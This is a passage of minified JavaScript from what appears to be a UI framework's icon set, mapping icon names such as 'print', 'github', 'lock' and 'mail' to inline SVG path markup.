.11-.06.11a10.65 10.65 0 0 0-3.75 1A2.56 2.56 0 0 0 1 9.05a2.42 2.42 0 0 0 .72 1.76A5.18 5.18 0 0 0 1.24 13c0 3.66 3.92 6.64 8.73 6.64s8.74-3 8.74-6.64a5.23 5.23 0 0 0-.46-2.13A2.58 2.58 0 0 0 19 9.05zm-16.88 0a1.44 1.44 0 0 1 2.27-1.19 7.68 7.68 0 0 0-2.07 1.91 1.33 1.33 0 0 1-.2-.72zM10 18.4c-4.17 0-7.55-2.4-7.55-5.4S5.83 7.53 10 7.53 17.5 10 17.5 13s-3.38 5.4-7.5 5.4zm7.69-8.61a7.62 7.62 0 0 0-2.09-1.91 1.41 1.41 0 0 1 .84-.28 1.47 1.47 0 0 1 1.44 1.45 1.34 1.34 0 0 1-.21.72z"/><path d="M6.69 12.58a1.39 1.39 0 1 1 1.39-1.39 1.38 1.38 0 0 1-1.38 1.39z"/><path d="M14.26 11.2a1.39 1.39 0 1 1-1.39-1.39 1.39 1.39 0 0 1 1.39 1.39z"/><path d="M13.09 14.88a.54.54 0 0 1-.09.77 5.3 5.3 0 0 1-3.26 1.19 5.61 5.61 0 0 1-3.4-1.22.55.55 0 1 1 .73-.83 4.09 4.09 0 0 0 5.25 0 .56.56 0 0 1 .77.09z"/></svg>',receiver:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M6.189,13.611C8.134,15.525 11.097,18.239 13.867,18.257C16.47,18.275 18.2,16.241 18.2,16.241L14.509,12.551L11.539,13.639L6.189,8.29L7.313,5.355L3.76,1.8C3.76,1.8 1.732,3.537 1.7,6.092C1.667,8.809 4.347,11.738 6.189,13.611"/></svg>',"quote-right":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.27,7.79 C17.27,9.45 16.97,10.43 15.99,12.02 C14.98,13.64 13,15.23 11.56,15.97 L11.1,15.08 C12.34,14.2 13.14,13.51 14.02,11.82 C14.27,11.34 14.41,10.92 14.49,10.54 C14.3,10.58 14.09,10.6 13.88,10.6 C12.06,10.6 10.59,9.12 10.59,7.3 C10.59,5.48 12.06,4 13.88,4 C15.39,4 16.67,5.02 17.05,6.42 C17.19,6.82 17.27,7.27 17.27,7.79 L17.27,7.79 Z"/><path d="M8.68,7.79 C8.68,9.45 8.38,10.43 7.4,12.02 C6.39,13.64 4.41,15.23 2.97,15.97 L2.51,15.08 C3.75,14.2 4.55,13.51 5.43,11.82 C5.68,11.34 5.82,10.92 5.9,10.54 C5.71,10.58 5.5,10.6 5.29,10.6 C3.47,10.6 2,9.12 2,7.3 C2,5.48 3.47,4 5.29,4 C6.8,4 8.08,5.02 8.46,6.42 C8.6,6.82 8.68,7.27 8.68,7.79 L8.68,7.79 Z"/></svg>',question:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><circle cx="9.99" cy="14.24" r="1.05"/><path fill="none" stroke="#000" stroke-width="1.2" d="m7.72,7.61c0-3.04,4.55-3.06,4.55-.07,0,.95-.91,1.43-1.49,2.03-.48.49-.72.98-.78,1.65-.01.13-.02.24-.02.35"/></svg>',push:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="12.15,4 9.5,1.4 6.85,4 6.15,3.3 9.5,0 12.85,3.3"/><line fill="none" stroke="#000" x1="9.5" y1="10" x2="9.5" y2="1"/><polyline fill="none" stroke="#000" points="6 5.5 3.5 5.5 3.5 18.5 15.5 18.5 15.5 5.5 13 5.5"/></svg>',pull:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="6.85,8 9.5,10.6 12.15,8 12.85,8.7 9.5,12 6.15,8.7"/><line fill="none" stroke="#000" x1="9.5" y1="11" x2="9.5" y2="2"/><polyline fill="none" stroke="#000" points="6,5.5 3.5,5.5 3.5,18.5 15.5,18.5 15.5,5.5 13,5.5"/></svg>',print:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="4.5 13.5 1.5 13.5 1.5 6.5 18.5 6.5 18.5 13.5 15.5 13.5"/><polyline fill="none" stroke="#000" points="15.5 6.5 15.5 2.5 4.5 2.5 4.5 6.5"/><rect width="11" height="6" fill="none" stroke="#000" x="4.5" y="11.5"/><rect width="8" height="1" x="6" y="13"/><rect width="8" height="1" x="6" y="15"/></svg>',plus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="17" x="9" y="1"/><rect width="17" height="1" x="1" y="9"/></svg>',"plus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="9.5" y1="5" x2="9.5" y2="14"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',play:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="6.5,5 14.5,10 6.5,15"/></svg>',"play-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.1" points="8.5 7 13.5 10 8.5 13"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',pinterest:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10.21,1 C5.5,1 3,4.16 3,7.61 C3,9.21 3.85,11.2 5.22,11.84 C5.43,11.94 5.54,11.89 5.58,11.69 C5.62,11.54 5.8,10.8 5.88,10.45 C5.91,10.34 5.89,10.24 5.8,10.14 C5.36,9.59 5,8.58 5,7.65 C5,5.24 6.82,2.91 9.93,2.91 C12.61,2.91 14.49,4.74 14.49,7.35 C14.49,10.3 13,12.35 11.06,12.35 C9.99,12.35 9.19,11.47 9.44,10.38 C9.75,9.08 10.35,7.68 10.35,6.75 C10.35,5.91 9.9,5.21 8.97,5.21 C7.87,5.21 6.99,6.34 6.99,7.86 C6.99,8.83 7.32,9.48 7.32,9.48 C7.32,9.48 6.24,14.06 6.04,14.91 C5.7,16.35 6.08,18.7 6.12,18.9 C6.14,19.01 6.26,19.05 6.33,18.95 C6.44,18.81 7.74,16.85 8.11,15.44 C8.24,14.93 8.79,12.84 8.79,12.84 C9.15,13.52 10.19,14.09 11.29,14.09 C14.58,14.09 16.96,11.06 16.96,7.3 C16.94,3.7 14,1 10.21,1"/></svg>',phone:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M15.5,17 C15.5,17.8 14.8,18.5 14,18.5 L7,18.5 C6.2,18.5 5.5,17.8 5.5,17 L5.5,3 C5.5,2.2 6.2,1.5 7,1.5 L14,1.5 C14.8,1.5 15.5,2.2 15.5,3 L15.5,17 L15.5,17 L15.5,17 Z"/><circle cx="10.5" cy="16.5" r=".8"/></svg>',"phone-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17,5.5 C17.8,5.5 18.5,6.2 18.5,7 L18.5,14 C18.5,14.8 17.8,15.5 17,15.5 L3,15.5 C2.2,15.5 1.5,14.8 1.5,14 L1.5,7 C1.5,6.2 2.2,5.5 3,5.5 L17,5.5 L17,5.5 L17,5.5 Z"/><circle cx="3.8" cy="10.5" r=".8"/></svg>',pencil:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17.25,6.01 L7.12,16.1 L3.82,17.2 L5.02,13.9 L15.12,3.88 C15.71,3.29 16.66,3.29 17.25,3.88 C17.83,4.47 17.83,5.42 17.25,6.01 L17.25,6.01 Z"/><path fill="none" stroke="#000" d="M15.98,7.268 L13.851,5.148"/></svg>',"paint-bucket":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="m6.42,2.16l5.28,5.28"/><path d="m18.49,11.83s1.51,2.06,1.51,3.36c0,.92-.76,1.64-1.51,1.64h0c-.75,0-1.49-.72-1.49-1.64,0-1.3,1.49-3.36,1.49-3.36h0Z"/><line fill="none" stroke="#000" x1="1.26" y1="10.5" x2="16" y2="10.5"/><polygon fill="none" stroke="#000" stroke-width="1.1" points="10.2 1.55 17.6 8.93 8.08 18.45 .7 11.07 10.2 1.55"/></svg>',nut:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="2.5,5.7 10,1.3 17.5,5.7 17.5,14.3 10,18.7 2.5,14.3"/><circle fill="none" stroke="#000" cx="10" cy="10" r="3.5"/></svg>',move:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="4,5 1,5 1,9 2,9 2,6 4,6"/><polygon points="1,16 2,16 2,18 4,18 4,19 1,19"/><polygon points="14,16 14,19 11,19 11,18 13,18 13,16"/><rect width="13" height="13" fill="none" stroke="#000" x="5.5" y="1.5"/><rect width="1" height="3" x="1" y="11"/><rect width="3" height="1" x="6" y="18"/></svg>',more:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3" cy="10" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="17" cy="10" r="2"/></svg>',"more-vertical":'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="3" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="10" cy="17" r="2"/></svg>',minus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="9"/></svg>',"minus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',microsoft:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m2,2h7.58v7.58H2V2Zm8.42,0h7.58v7.58h-7.58V2ZM2,10.42h7.58v7.58H2v-7.58Zm8.42,0h7.58v7.58h-7.58"/></svg>',microphone:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.44" x2="10" y2="18.5"/><line fill="none" stroke="#000" x1="7" y1="18.5" x2="13" y2="18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.5 4.89v5.87a3.5 3.5 0 0 1-7 0V4.89a3.5 3.5 0 0 1 7 0z"/><path fill="none" stroke="#000" stroke-width="1.1" d="M15.5 10.36V11a5.5 5.5 0 0 1-11 0v-.6"/></svg>',menu:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="16" height="1" x="2" y="4"/><rect width="16" height="1" x="2" y="9"/><rect width="16" height="1" x="2" y="14"/></svg>',mastodon:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m18.5,6.87c0-3.95-2.59-5.11-2.59-5.11-1.31-.6-3.55-.85-5.88-.87h-.06c-2.33.02-4.57.27-5.88.87,0,0-2.59,1.16-2.59,5.11,0,.91-.02,1.99.01,3.14.09,3.87.71,7.68,4.28,8.62,1.65.44,3.06.53,4.2.47,2.07-.11,3.23-.74,3.23-.74l-.07-1.5s-1.48.47-3.14.41c-1.64-.06-3.38-.18-3.64-2.2-.02-.18-.04-.37-.04-.57,0,0,1.61.39,3.66.49,1.25.06,2.42-.07,3.61-.22,2.28-.27,4.27-1.68,4.52-2.97.39-2.02.36-4.94.36-4.94Zm-3.05,5.09h-1.9v-4.65c0-.98-.41-1.48-1.24-1.48-.91,0-1.37.59-1.37,1.76v2.54h-1.89v-2.54c0-1.17-.46-1.76-1.37-1.76-.82,0-1.24.5-1.24,1.48v4.65h-1.9v-4.79c0-.98.25-1.76.75-2.33.52-.58,1.19-.87,2.03-.87.97,0,1.71.37,2.19,1.12l.47.79.47-.79c.49-.75,1.22-1.12,2.19-1.12.84,0,1.51.29,2.03.87.5.58.75,1.35.75,2.33v4.79Z"/></svg>',mail:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="1.4,6.5 10,11 18.6,6.5"/><path d="M 1,4 1,16 19,16 19,4 1,4 Z M 18,15 2,15 2,5 18,5 18,15 Z"/></svg>',lock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8 L6.5,4.88 C6.5,3.01 8.07,1.5 10,1.5 C11.93,1.5 13.5,3.01 13.5,4.88 L13.5,8"/></svg>',location:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M10,0.5 C6.41,0.5 3.5,3.39 3.5,6.98 C3.5,11.83 10,19 10,19 C10,19 16.5,11.83 16.5,6.98 C16.5,3.39 13.59,0.5 10,0.5 L10,0.5 Z"/><circle fill="none" stroke="#000" cx="10" cy="6.8" r="2.3"/></svg>',list:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="1" x="6" y="4"/><rect width="12" height="1" x="6" y="9"/><rect width="12" height="1" x="6" y="14"/><rect width="2" height="1" x="2" y="4"/><rect width="2" height="1" x="2" y="9"/><rect width="2" height="1" x="2" y="14"/></svg>',linkedin:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.77,17.89 L5.77,7.17 L2.21,7.17 L2.21,17.89 L5.77,17.89 L5.77,17.89 Z M3.99,5.71 C5.23,5.71 6.01,4.89 6.01,3.86 C5.99,2.8 5.24,2 4.02,2 C2.8,2 2,2.8 2,3.85 C2,4.88 2.77,5.7 3.97,5.7 L3.99,5.7 L3.99,5.71 L3.99,5.71 Z"/><path d="M7.75,17.89 L11.31,17.89 L11.31,11.9 C11.31,11.58 11.33,11.26 11.43,11.03 C11.69,10.39 12.27,9.73 13.26,9.73 C14.55,9.73 15.06,10.71 15.06,12.15 L15.06,17.89 L18.62,17.89 L18.62,11.74 C18.62,8.45 16.86,6.92 14.52,6.92 C12.6,6.92 11.75,7.99 11.28,8.73 L11.3,8.73 L11.3,7.17 L7.75,7.17 C7.79,8.17 7.75,17.89 7.75,17.89 L7.75,17.89 L7.75,17.89 Z"/></svg>',link:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M10.625,12.375 L7.525,15.475 C6.825,16.175 5.925,16.175 5.225,15.475 L4.525,14.775 C3.825,14.074 3.825,13.175 4.525,12.475 L7.625,9.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M9.325,7.375 L12.425,4.275 C13.125,3.575 14.025,3.575 14.724,4.275 L15.425,4.975 C16.125,5.675 16.125,6.575 15.425,7.275 L12.325,10.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M7.925,11.875 L11.925,7.975"/></svg>',"link-external":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="14.5 10.5 14.5 16.5 3.5 16.5 3.5 5.5 8.5 5.5"/><polyline fill="none" stroke="#000" points="17.5 8.5 17.5 2.5 11.5 2.5"/><line fill="none" stroke="#000" x1="6.5" y1="13.5" x2="17.5" y2="2.5"/></svg>',lifesaver:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="9"/><circle fill="none" stroke="#000" cx="10" cy="10" r="5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.17" y1="2.39" x2="8.11" y2="5.33"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.33" y1="8.11" x2="2.39" y2="5.17"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.83" y1="17.61" x2="11.89" y2="14.67"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.67" y1="11.89" x2="17.61" y2="14.83"/><line fill="none" stroke="#000" stroke-width="1.1" x1="17.61" y1="5.17" x2="14.67" y2="8.11"/><line fill="none" stroke="#000" stroke-width="1.1" x1="11.89" y1="5.33" x2="14.83" y2="2.39"/><line fill="none" stroke="#000" stroke-width="1.1" x1="8.11" y1="14.67" x2="5.17" y2="17.61"/><line fill="none" stroke="#000" stroke-width="1.1" x1="2.39" y1="14.83" x2="5.33" y2="11.89"/></svg>',laptop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="20" height="1" y="16"/><rect width="15" height="10" fill="none" stroke="#000" x="2.5" y="4.5"/></svg>',joomla:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M7.8,13.4l1.7-1.7L5.9,8c-0.6-0.5-0.6-1.5,0-2c0.6-0.6,1.4-0.6,2,0l1.7-1.7c-1-1-2.3-1.3-3.6-1C5.8,2.2,4.8,1.4,3.7,1.4 c-1.3,0-2.3,1-2.3,2.3c0,1.1,0.8,2,1.8,2.3c-0.4,1.3-0.1,2.8,1,3.8L7.8,13.4L7.8,13.4z"/><path d="M10.2,4.3c1-1,2.5-1.4,3.8-1c0.2-1.1,1.1-2,2.3-2c1.3,0,2.3,1,2.3,2.3c0,1.2-0.9,2.2-2,2.3c0.4,1.3,0,2.8-1,3.8L13.9,8 c0.6-0.5,0.6-1.5,0-2c-0.5-0.6-1.5-0.6-2,0L8.2,9.7L6.5,8"/><path d="M14.1,16.8c-1.3,0.4-2.8,0.1-3.8-1l1.7-1.7c0.6,0.6,1.5,0.6,2,0c0.5-0.6,0.6-1.5,0-2l-3.7-3.7L12,6.7l3.7,3.7 c1,1,1.3,2.4,1,3.6c1.1,0.2,2,1.1,2,2.3c0,1.3-1,2.3-2.3,2.3C15.2,18.6,14.3,17.8,14.1,16.8"/><path d="M13.2,12.2l-3.7,3.7c-1,1-2.4,1.3-3.6,1c-0.2,1-1.2,1.8-2.2,1.8c-1.3,0-2.3-1-2.3-2.3c0-1.1,0.8-2,1.8-2.3 c-0.3-1.3,0-2.7,1-3.7l1.7,1.7c-0.6,0.6-0.6,1.5,0,2c0.6,0.6,1.4,0.6,2,0l3.7-3.7"/></svg>',italic:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.63,5.48 L10.15,14.52 C10,15.08 10.37,15.25 11.92,15.3 L11.72,16 L6,16 L6.2,15.31 C7.78,15.26 8.19,15.09 8.34,14.53 L10.82,5.49 C10.97,4.92 10.63,4.76 9.09,4.71 L9.28,4 L15,4 L14.81,4.69 C13.23,4.75 12.78,4.91 12.63,5.48 L12.63,5.48 Z"/></svg>',instagram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M13.55,1H6.46C3.45,1,1,3.44,1,6.44v7.12c0,3,2.45,5.44,5.46,5.44h7.08c3.02,0,5.46-2.44,5.46-5.44V6.44 C19.01,3.44,16.56,1,13.55,1z M17.5,14c0,1.93-1.57,3.5-3.5,3.5H6c-1.93,0-3.5-1.57-3.5-3.5V6c0-1.93,1.57-3.5,3.5-3.5h8 c1.93,0,3.5,1.57,3.5,3.5V14z"/><circle cx="14.87" cy="5.26" r="1.09"/><path d="M10.03,5.45c-2.55,0-4.63,2.06-4.63,4.6c0,2.55,2.07,4.61,4.63,4.61c2.56,0,4.63-2.061,4.63-4.61 C14.65,7.51,12.58,5.45,10.03,5.45L10.03,5.45L10.03,5.45z M10.08,13c-1.66,0-3-1.34-3-2.99c0-1.65,1.34-2.99,3-2.99s3,1.34,3,2.99 C13.08,11.66,11.74,13,10.08,13L10.08,13L10.08,13z"/></svg>',info:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.13,11.59 C11.97,12.84 10.35,14.12 9.1,14.16 C6.17,14.2 9.89,9.46 8.74,8.37 C9.3,8.16 10.62,7.83 10.62,8.81 C10.62,9.63 10.12,10.55 9.88,11.32 C8.66,15.16 12.13,11.15 12.14,11.18 C12.16,11.21 12.16,11.35 12.13,11.59 C12.08,11.95 12.16,11.35 12.13,11.59 L12.13,11.59 Z M11.56,5.67 C11.56,6.67 9.36,7.15 9.36,6.03 C9.36,5 11.56,4.54 11.56,5.67 L11.56,5.67 Z"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',image:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="16.1" cy="6.1" r="1.1"/><rect width="19" height="15" fill="none" stroke="#000" x=".5" y="2.5"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="4,13 8,9 13,14"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="11,12 12.5,10.5 16,14"/></svg>',home:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19"/></svg>',history:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="#000" points="1 2 2 2 2 6 6 6 6 7 1 7 1 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M2.1,6.548 C3.391,3.29 6.746,1 10.5,1 C15.5,1 19.5,5 19.5,10 C19.5,15 15.5,19 10.5,19 C5.5,19 1.5,15 1.5,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',heart:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.03" d="M10,4 C10,4 8.1,2 5.74,2 C3.38,2 1,3.55 1,6.73 C1,8.84 2.67,10.44 2.67,10.44 L10,18 L17.33,10.44 C17.33,10.44 19,8.84 19,6.73 C19,3.55 16.62,2 14.26,2 C11.9,2 10,4 10,4 L10,4 Z"/></svg>',hashtag:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.431,8 L15.661,7 L12.911,7 L13.831,3 L12.901,3 L11.98,7 L9.29,7 L10.21,3 L9.281,3 L8.361,7 L5.23,7 L5,8 L8.13,8 L7.21,12 L4.23,12 L4,13 L6.98,13 L6.061,17 L6.991,17 L7.911,13 L10.601,13 L9.681,17 L10.611,17 L11.531,13 L14.431,13 L14.661,12 L11.76,12 L12.681,8 L15.431,8 Z M10.831,12 L8.141,12 L9.061,8 L11.75,8 L10.831,12 Z"/></svg>',happy:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="13" cy="7" r="1"/><circle cx="7" cy="7" r="1"/><circle fill="none" stroke="#000" cx="10" cy="10" r="8.5"/><path fill="none" stroke="#000" d="M14.6,11.4 C13.9,13.3 12.1,14.5 10,14.5 C7.9,14.5 6.1,13.3 5.4,11.4"/></svg>',grid:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="3" height="3" x="2" y="2"/><rect width="3" height="3" x="8" y="2"/><rect width="3" height="3" x="14" y="2"/><rect width="3" height="3" x="2" y="8"/><rect width="3" height="3" x="8" y="8"/><rect width="3" height="3" x="14" y="8"/><rect width="3" height="3" x="2" y="14"/><rect width="3" height="3" x="8" y="14"/><rect width="3" height="3" x="14" y="14"/></svg>',google:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.86,9.09 C18.46,12.12 17.14,16.05 13.81,17.56 C9.45,19.53 4.13,17.68 2.47,12.87 C0.68,7.68 4.22,2.42 9.5,2.03 C11.57,1.88 13.42,2.37 15.05,3.65 C15.22,3.78 15.37,3.93 15.61,4.14 C14.9,4.81 14.23,5.45 13.5,6.14 C12.27,5.08 10.84,4.72 9.28,4.98 C8.12,5.17 7.16,5.76 6.37,6.63 C4.88,8.27 4.62,10.86 5.76,12.82 C6.95,14.87 9.17,15.8 11.57,15.25 C13.27,14.87 14.76,13.33 14.89,11.75 L10.51,11.75 L10.51,9.09 L17.86,9.09 L17.86,9.09 Z"/></svg>',gitter:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1.531" height="11.471" x="3.5" y="1"/><rect width="1.529" height="15.294" x="7.324" y="4.059"/><rect width="1.527" height="15.294" x="11.148" y="4.059"/><rect width="1.529" height="8.412" x="14.971" y="4.059"/></svg>',github:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,1 C5.03,1 1,5.03 1,10 C1,13.98 3.58,17.35 7.16,18.54 C7.61,18.62 7.77,18.34 7.77,18.11 C7.77,17.9 7.76,17.33 7.76,16.58 C5.26,17.12 4.73,15.37 4.73,15.37 C4.32,14.33 3.73,14.05 3.73,14.05 C2.91,13.5 3.79,13.5 3.79,13.5 C4.69,13.56 5.17,14.43 5.17,14.43 C5.97,15.8 7.28,15.41 7.79,15.18 C7.87,14.6 8.1,14.2 8.36,13.98 C6.36,13.75 4.26,12.98 4.26,9.53 C4.26,8.55 4.61,7.74 5.19,7.11 C5.1,6.88 4.79,5.97 5.28,4.73 C5.28,4.73 6.04,4.49 7.75,5.65 C8.47,5.45 9.24,5.35 10,5.35 C10.76,5.35 11.53,5.45 12.25,5.65 C13.97,4.48 14.72,4.73 14.72,4.73 C15.21,5.97 14.9,6.88 14.81,7.11 C15.39,7.74 15.73,8.54 15.73,9.53 C15.73,12.99 13.63,13.75 11.62,13.97 C11.94,14.25 12.23,14.8 12.23,15.64 C12.23,16.84 12.22,17.81 12.22,18.11 C12.22,18.35 12.38,18.63 12.84,18.54 C16.42,17.35 19,13.98 19,10 C19,5.03 14.97,1 10,1 L10,1 Z"/></svg>',"github-alt":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5 C4.75,0.5 0.5,4.76 0.5,10.01 C0.5,15.26 4.75,19.51 10,19.51 C15.24,19.51 19.5,15.26 19.5,10.01 C19.5,4.76 15.25,0.5 10,0.5 L10,0.5 Z M12.81,17.69 C12.81,17.69 12.81,17.7 12.79,17.69 C12.47,17.75 12.35,17.59 12.35,17.36 L12.35,16.17 C12.35,15.45 12.09,14.92 11.58,14.56 C12.2,14.51 12.77,14.39 13.26,14.21 C13.87,13.98 14.36,13.69 14.74,13.29 C15.42,12.59 15.76,11.55 15.76,10.17 C15.76,9.25 15.45,8.46 14.83,7.8 C15.1,7.08 15.07,6.29 14.75,5.44 L14.51,5.42 C14.34,5.4 14.06,5.46 13.67,5.61 C13.25,5.78 12.79,6.03 12.31,6.35 C11.55,6.16 10.81,6.05 10.09,6.05 C9.36,6.05 8.61,6.15 7.88,6.35 C7.28,5.96 6.75,5.68 6.26,5.54 C6.07,5.47 5.9,5.44 5.78,5.44 L5.42,5.44 C5.06,6.29 5.04,7.08 5.32,7.8 C4.7,8.46 4.4,9.25 4.4,10.17 C4.4,11.94 4.96,13.16 6.08,13.84 C6.53,14.13 7.05,14.32 7.69,14.43 C8.03,14.5 8.32,14.54 8.55,14.55 C8.07,14.89 7.82,15.42 7.82,16.16 L7.82,17.51 C7.8,17.69 7.7,17.8 7.51,17.8 C4.21,16.74 1.82,13.65 1.82,10.01 C1.82,5.5 5.49,1.83 10,1.83 C14.5,1.83 18.17,5.5 18.17,10.01 C18.18,13.53 15.94,16.54 12.81,17.69 L12.81,17.69 Z"/></svg>',"git-fork":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="6" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="14" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="10" cy="17" r="1.79"/><path fill="none" stroke="#000" d="m6,4.78v1.99c0,2.63,4,3.66,4,6.75,0,1.55.01,1.24.01,1.24,0-.18,0,.31,0-1.24,0-3.09,3.99-4.12,3.99-6.75v-1.99"/></svg>',"git-branch":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m13.5,8c0,2.41-1.57,2.87-3.44,3.25-1.47.29-3.56.81-3.56,3.75V5"/><circle fill="none" stroke="#000" cx="6.5" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="13.5" cy="6" r="1.79"/><circle fill="none" stroke="#000" cx="6.5" cy="17" r="1.79"/></svg>',future:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline points="19 2 18 2 18 6 14 6 14 7 19 7 19 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,6.548 C16.709,3.29 13.354,1 9.6,1 C4.6,1 0.6,5 0.6,10 C0.6,15 4.6,19 9.6,19 C14.6,19 18.6,15 18.6,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',foursquare:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.23,2 C15.96,2 16.4,2.41 16.5,2.86 C16.57,3.15 16.56,3.44 16.51,3.73 C16.46,4.04 14.86,11.72 14.75,12.03 C14.56,12.56 14.16,12.82 13.61,12.83 C13.03,12.84 11.09,12.51 10.69,13 C10.38,13.38 7.79,16.39 6.81,17.53 C6.61,17.76 6.4,17.96 6.08,17.99 C5.68,18.04 5.29,17.87 5.17,17.45 C5.12,17.28 5.1,17.09 5.1,16.91 C5.1,12.4 4.86,7.81 5.11,3.31 C5.17,2.5 5.81,2.12 6.53,2 L15.23,2 L15.23,2 Z M9.76,11.42 C9.94,11.19 10.17,11.1 10.45,11.1 L12.86,11.1 C13.12,11.1 13.31,10.94 13.36,10.69 C13.37,10.64 13.62,9.41 13.74,8.83 C13.81,8.52 13.53,8.28 13.27,8.28 C12.35,8.29 11.42,8.28 10.5,8.28 C9.84,8.28 9.83,7.69 9.82,7.21 C9.8,6.85 10.13,6.55 10.5,6.55 C11.59,6.56 12.67,6.55 13.76,6.55 C14.03,6.55 14.23,6.4 14.28,6.14 C14.34,5.87 14.67,4.29 14.67,4.29 C14.67,4.29 14.82,3.74 14.19,3.74 L7.34,3.74 C7,3.75 6.84,4.02 6.84,4.33 C6.84,7.58 6.85,14.95 6.85,14.99 C6.87,15 8.89,12.51 9.76,11.42 L9.76,11.42 Z"/></svg>',forward:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.47,13.11 C4.02,10.02 6.27,7.85 9.04,6.61 C9.48,6.41 10.27,6.13 11,5.91 L11,2 L18.89,9 L11,16 L11,12.13 C9.25,12.47 7.58,13.19 6.02,14.25 C3.03,16.28 1.63,18.54 1.63,18.54 C1.63,18.54 1.38,15.28 2.47,13.11 L2.47,13.11 Z M5.3,13.53 C6.92,12.4 9.04,11.4 